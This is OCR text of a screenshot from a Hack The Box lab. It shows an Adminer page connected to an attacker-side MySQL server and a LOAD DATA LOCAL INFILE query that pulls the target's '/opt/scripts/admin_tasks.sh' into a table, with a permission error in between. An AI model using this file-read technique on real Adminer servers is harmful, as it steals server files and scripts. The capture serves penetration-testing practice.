 SQL command - 10.10.14.
Upgraded - Wappalyzer
10.129.229.101/utility-scripts/adminer.php?server=10.1
90%
4
HTB Labs
HTB Certifications
HTB Academy
CTF Platform
Help Center
HTB Blog
Language: English
MySQL » 10.10.14.68 » backup_DB » SQL command
Logou
Adminer 4.6.2 4.8.1
SQL command
DB: backup_DB
SQL command Import
Export Create table
select backup
LOAD DATA LOCAL INFILE '/opt/scripts/admin_tasks.sh'
INTO TABLE backup.backup
FIELDS TERMINATED BY "\n"
Error in query (1142): INSERT command denied to user 'backup'@'10.129.229.101' for table `backup`.`backup`
LOAD DATA LOCAL INFILE '/opt/scripts/admin_tasks.sh'
INTO TABLE backup.backup
FIELDS TERMINATED BY "\n"